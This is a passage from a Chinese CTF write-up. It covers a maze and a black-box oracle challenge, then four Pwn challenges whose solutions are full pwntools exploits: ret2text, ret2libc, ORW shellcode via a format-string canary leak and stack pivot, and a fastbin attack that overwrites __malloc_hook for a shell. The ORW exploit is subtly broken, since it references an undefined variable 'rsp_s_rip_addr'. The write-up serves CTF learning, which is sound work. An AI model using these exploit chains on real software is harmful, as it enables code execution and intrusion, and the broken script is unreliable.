DSASDDWWDSDWDDDDDDDSDSDSDSDWWDSDWDWAAWDDDSDSASDSAASASDSSSASSSDDWWWDSSSSAAAASAWWWDWAASSSAWAWWAWAWWWDSDDSDSDDWAWDWWASAAAWWWAAWASAAAAWAASASSASSSDSAASSSDWDWDSDSASDDWWWAWDDSDSSSASASSAAWDWAASSSASDSSDWWWDSDSSDDWAWWWWDDDWWAWWWWAWWWASAASAWWDDWAAWDDDSDDDSASDSSSDSSDSSDDDSAAAASAASDSSASDDWDDSDWWWASAAWDWDDDSDSSSDDDWWAWAWWDSDWWDDSASSSDSASD
输入后得到:
flag{stateful_vm_maze_326_steps}
blackbox_ladder_lock
服务不会给附件,只提供一个TCP黑盒。输入长度不对时会返回need=31,输入长度正确时返回depth=x/31。
核心观察:depth是“从第0层开始连续通过了多少层”。每一层只检查flag的一个位置,但检查顺序被打乱。因此可以用一个不会出现在flag字符集里的填充字符,例如?,让初始输入稳定停在第0层。
之后逐层恢复:
-
构造31个
?。 -
当前
depth=d时,枚举所有未知位置。 -
对每个未知位置枚举
abcdefghijklmnopqrstuvwxyz0123456789_{}。 -
如果某次查询让
depth增大,说明这一层对应的位置和值都找到了。 -
固定该字符,继续恢复下一层。
脚本:
#!/usr/bin/env python3
import argparse
import re
import socket
ALPHABET = b"abcdefghijklmnopqrstuvwxyz0123456789_{}"
FILLER = ord("?")
def recv_until(sock, marker=b"> "):
data = b""
while marker not in data and b"flag: " not in data:
chunk = sock.recv(4096)
if not chunk:
break
data += chunk
return data
def query(sock, candidate):
sock.sendall(candidate + b"\n")
data = recv_until(sock)
if b"flag: " in data:
flag = data.split(b"flag: ", 1)[1].strip()
return 31, flag
m = re.search(rb"depth=(-?\d+)", data)
if not m:
raise RuntimeError(f"bad response: {data!r}")
return int(m.group(1)), None
def main():
ap = argparse.ArgumentParser()
ap.add_argument("host")
ap.add_argument("port", type=int)
args = ap.parse_args()
with socket.create_connection((args.host, args.port), timeout=5) as sock:
recv_until(sock)
depth, _ = query(sock, b"?")
if depth != -1:
raise RuntimeError("unexpected length oracle response")
n = 31
candidate = bytearray([FILLER] * n)
unknown = set(range(n))
depth, flag = query(sock, bytes(candidate))
if flag:
print(flag.decode())
return
while depth < n:
found = False
for pos in list(unknown):
old = candidate[pos]
for ch in ALPHABET:
candidate[pos] = ch
new_depth, flag = query(sock, bytes(candidate))
if flag:
print(flag.decode())
return
if new_depth > depth:
print(f"stage {depth:02d}: pos={pos:02d} char={chr(ch)!r}")
depth = new_depth
unknown.remove(pos)
found = True
break
if found:
break
candidate[pos] = old
if not found:
raise RuntimeError(f"no progress at depth {depth}, candidate={candidate!r}")
final_depth, flag = query(sock, bytes(candidate))
if flag:
print(flag.decode())
else:
print(bytes(candidate).decode())
print(f"depth={final_depth}")
if __name__ == "__main__":
main()
flag为flag{blackbox_ladder_lock_2026}
Pwn
S1mple_Stak3_0verfl0w
思路

先check一下,之开启NX,32位

进入IDA,main函数看到提示是一道ret2text32位的题目

ctfshow()中看到buf距离ebp有0x12的距离,buf通过read能写入0x32大小的数据,显然这里纯在栈溢出。


通过gdb动态调试发现,偏移位22(和IDA显示的一样0x12+4)

因为是text的题目,题目应该有后门函数,IDA看到有backdoor

因为没开pie,直接看一下backdoor地址
所以exp就很简单了
EXP
from pwn import *
#p=process("./pwn")
p=remote("10.1.40.168",32777)
payload=b'a'*(0x12+4)+p32(0x08048521)
p.sendline(payload)
p.interactive()
libc_cafe
思路

开了NX保护

我们可以看到read函数存在一个明显的栈溢出,同时我们没有看到又system,binsh等明显的漏洞点,所以结合题目我们猜测这道题应该是ret2libc的题目,那显然又puts函数所以我们利用puts函数找libc偏移(题目提供libc了)即可。且这道题没有其他干扰因此直接利用模板直接解出即可。
EXP
from pathlib import Path
from pwn import *
context.log_level = "info"
elf = ELF("./libc_cafe")
libc = ELF("./libc.so.6")
rop = ROP(elf)
offset = 0x48
pop_rdi = rop.find_gadget(["pop rdi", "ret"]).address
ret = rop.find_gadget(["ret"]).address
def send_payload(io, payload):
io.recvuntil(b"Leave your order:")
io.send(payload)
io=remote("10.1.40.168",32849)
payload = flat(
b"A" * offset,
pop_rdi,
elf.got["puts"],
elf.plt["puts"],
elf.symbols["main"],
)
send_payload(io, payload)
io.recvuntil(b"Thanks. Next customer!\n")
puts_addr = u64(io.recvline().strip().ljust(8, b"\x00"))
success(f"puts leak: {hex(puts_addr)}")
libc.address = puts_addr - libc.symbols["puts"]
success(f"libc base: {hex(libc.address)}")
payload = flat(
b"A" * offset,
ret,
pop_rdi,
next(libc.search(b"/bin/sh\x00")),
libc.symbols["system"],
)
send_payload(io, payload)
io.interactive()
orw_rop
沙箱题,知识禁用了execve,所以使用orw即可
思路
程序是 64 位 ELF,保护如下:
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE
Stripped: No
关键函数没有去符号:
main 0x4012e4
sandbox 0x40129b
read@plt 0x401134
printf@plt 0x401124
mmap@plt 0x401114
程序逻辑
sandbox 使用 libseccomp:
seccomp_init(SCMP_ACT_ALLOW)
seccomp_rule_add(ctx, 0, 59, 0)
seccomp_load(ctx)
也就是默认允许 syscall,只禁止 execve,所以不能直接 system("/bin/sh") 或 shellcode execve("/bin/sh"),但 open/read/write 仍然可用。
main 中还固定 mmap 了一段 RWX 内存:
mmap(0x66660000, 0x1000, 7, 0x32, -1, 0);
prot = 7 表示可读、可写、可执行,因此可以把 shellcode 写到 0x66660000 附近执行。
漏洞点
main 中有两处输入:
; 第一次读 0x20 字节到 rbp-0x30
read(0, rbp - 0x30, 0x20)
printf(rbp - 0x30)
; 第二次读 0x100 字节到同一个 rbp-0x30
read(0, rbp - 0x30, 0x100)
第一次输入直接作为 printf 的格式串使用,存在格式化字符串漏洞,可以泄露 canary。
第二次输入向 rbp-0x30 写入 0x100 字节,而栈缓冲区只有 0x30 左右,存在栈溢出。偏移为:
buf -> canary: 0x28
buf -> saved rbp: 0x30
buf -> saved rip: 0x38
利用思路
整体打法是“格式化字符串泄露 canary + 栈迁移 + ret2shellcode”。
- 发送
%11$p,从格式化字符串输出中泄露 canary。 - 第二次读触发栈溢出,填回 canary 绕过检查。
- 覆盖 saved rbp 为
0x66660100,把栈迁移到固定 RWX mmap 区。 - 覆盖 saved rip 为
0x401373,重新进入main中第二次puts + read的位置。 - 此时程序会执行:
lea rax, [rbp - 0x30]
mov edx, 0x100
mov rsi, rax
mov edi, 0
call read
由于 rbp = 0x66660100,这次 read 会把 payload 写到:
0x66660100 - 0x30 = 0x666600d0
- 第二阶段 payload 继续填回 canary,并让函数 epilogue
leave; ret跳到 RWX 段里的 shellcode。 - shellcode 使用 ORW:
open("./flag")
read(fd, rsp, 0x100)
write(1, rsp, 0x100)
栈迁移布局
第二阶段读入地址为 0x666600d0:
0x666600d0: padding, 0x28 bytes
0x666600f8: canary
0x66660100: fake saved rbp = 0x66660100
0x66660108: fake saved rip = 0x66660110
0x66660110: ORW shellcode
函数返回时执行 leave; ret:
rsp = rbp = 0x66660100
pop rbp
ret -> 0x66660110
于是直接进入 shellcode。
EXP
from pwn import *
#context.log_level = 'debug'
context.arch = 'amd64'
elf = ELF('pwn')
p = process('./pwn')
sl = lambda x : p.sendline(x)
sla= lambda x,y : p.sendlineafter(x,y)
sa = lambda x : p.sendafter(x)
sd = lambda x : p.send(x)
ru = lambda x : p.recvuntil(x)
inter = lambda : p.interactive()
fmt =b'%11$p' #格式化字符串漏洞找出canary,通常为随机高位+尾字节00
sd(fmt)
ru(b'sandbox\n')
canary = p64(int(p.recv(18), 16))
log.info(f'canary = {hex(u64(canary))}')
ru(b'now\n')
rbp_addr = p64(0x66660000 + 0x100)
rsp_rip_addr = p64(0x66660000 + 0x100 + 0x10)
read_addr = p64(0x401373)
padding = 40
payload = b'A' * padding + canary + rbp_addr + read_addr
sd(payload)
shellcode = ''
shellcode += shellcraft.open('./flag')
shellcode += shellcraft.read('rax', 'rsp', 0x100)
shellcode += shellcraft.write(1, 'rsp', 0x100)
payload = b'A' * padding + canary + rbp_addr + rsp_s_rip_addr + asm(shellcode)
ru(b'now\n')
sd(payload)
all_output = p.recvall(timeout=5)
log.info(all_output.decode('utf-8', errors='ignore'))
ezheap
思路
程序是一个菜单堆题:
1. Create
2. Edit
3. Show
4. Delete
5. Exit
保护情况:
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
Stripped: No
主要函数符号没有去掉,关键地址如下:
Create 0x1328
Edit 0x1446
Show 0x154d
Free 0x1624
heaptable 0x4040
漏洞分析
Create 会让用户输入 size,最大限制到 0x800,然后 malloc(size),但是程序没有保存每个 chunk 的真实大小。
Edit 只检查 index 是否在 0..9,然后再次让用户输入 Size,直接调用:
read(0, heaptable[index], size);
这里的 size 完全由用户控制,没有和创建时的 chunk 大小做比较,所以存在堆溢出。
Show 使用:
printf("Content:%s", heaptable[index]);
因此如果把当前 chunk 后面的 \x00 覆盖掉,就可以让 %s 继续向后打印,泄漏相邻 freed chunk 中的 fd/bk 指针。
Free 会在释放后把指针清零:
free(heaptable[index]);
heaptable[index] = 0;
所以不能直接 UAF,但可以通过相邻 chunk 的溢出来读写 freed chunk 的元数据。
利用思路
原题利用环境按 glibc-2.23 处理,打法是:
- 构造相邻堆块:
chunk0: malloc(0x10)
chunk1: malloc(0x80)
chunk2: malloc(0x10)
chunk3: malloc(0x60)
chunk4: malloc(0x10)
- 释放
chunk1,它进入 unsorted bin。 - 从
chunk0溢出0x20字节,覆盖到chunk1的 header,使Show(0)能继续打印到chunk1的 unsorted-bin 指针。 - 泄漏
main_arena,计算 libc base 和__malloc_hook。 - 恢复
chunk1的 size,避免后续堆检查异常。 - 释放
chunk3,从chunk2溢出覆盖chunk3->fd = __malloc_hook - 0x23。 - 连续申请两个
0x60大小的 chunk,第二次申请拿到__malloc_hook附近的伪 chunk。 - 覆写
__malloc_hook = one_gadget,同时填上realloc来调整栈环境。 - 再次
malloc触发__malloc_hook,getshell。
关键偏移
glibc-2.23 下:
main_arena = leak - 88
malloc_hook = main_arena - 0x10
libc_base = malloc_hook - libc.sym["__malloc_hook"]
one_gadget = libc_base + 0x4527a
伪 chunk 选择 __malloc_hook - 0x23,是经典 fastbin attack 写法。申请到的位置实际在 __malloc_hook - 0x13 附近,payload 前面填充后即可覆盖 hook:
payload = b"\x00" * 3 + p64(0) + p64(one_gadget) + p64(realloc)
EXP
from pwn import *
s= lambda data:p.send(data)
sa= lambda text,data:p.sendafter(text, data)
sl= lambda data:p.sendline(data)
sla= lambda text,data:p.sendlineafter(text, str(data))
r= lambda num=4096:p.recv(num)
ru= lambda text:p.recvuntil(text)
uu32= lambda:u32(p.recvuntil(b"\xf7")[-4:].ljust(4,b"\x00"))
uu64= lambda:u64(p.recvuntil(b"\x7f")[-6:].ljust(8,b"\x00"))
lg= lambda name,data:p.success(name + "-> 0x%x" % data)
#context.log_level ='debug'
test =0
if test == 1 :
#libc = ELF('./libc-2.23.so')
LIBC = '/home/yuujier/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc.so.6'
LD='/home/yuujier/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/ld-linux-x86-64.so.2'
p = process(
[LD,
'--library-path',
'/home/yuujier/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64',
'./pwn'
])
libc=ELF(LIBC)
else:
p = remote('10.1.40.168','32853')
LIBC = '/home/yuujier/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc.so.6'
LD='/home/yuujier/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/ld-linux-x86-64.so.2'
libc=ELF(LIBC)
#libc = ELF('./libc-2.23.so')
def add(size):
sla('Command:',1)
sla('size:',size)
def edit(idx,size,payload):
sla('Command:',2)
sla('Index:',idx)
sla('Size:',size)
sa('Content:',payload)
def free(idx):
sla('Command:',4)
sla('Index:',idx)
def dump(idx):
sla('Command:',3)
sla('Index:',idx)
#申请chunk:
add(0x10)#0
add(0x80)#1
add(0x10)#2
add(0x60)#3
add(0x10)#4
#--------leak addr--------
free(1)
edit(0,0x20,'a'*0x20)
dump(0)
ru(b'Content:')
ru(b'a'*0x20)
leak=u64(r(6).ljust(8,b'\x00'))
main_arena=leak-88
malloc_hook=main_arena-0x10
libc_base=malloc_hook-libc.sym['__malloc_hook']
free_hook=libc_base+libc.sym['__free_hook']
realloc=libc_base+libc.sym['realloc']
lg('free_hook',free_hook)
lg('main_arena',main_arena)
lg('malloc_hook',malloc_hook)
lg('libc_base',libc_base)
lg('realloc',realloc)
edit(0,0x20,p64(0)*3+p64(0x90))
#--------fake chunk--------
free(3)
edit(2,0x28,p64(0)*3+p64(0x71)+p64(malloc_hook-0x23))
add(0x60)
add(0x60)
one=[0x45216,0x4527a,0xf03a4,0xf1247,0xcd173,0xf67f0]
one_gadget=libc_base+one[1]
edit(3,0x20,p8(0)*3+p64(0)+p64(one_gadget)+p64(realloc))
#gdb.attach(p,'b realloc')
#pause()
add(0x1)
p.interactive()
说些什么吧!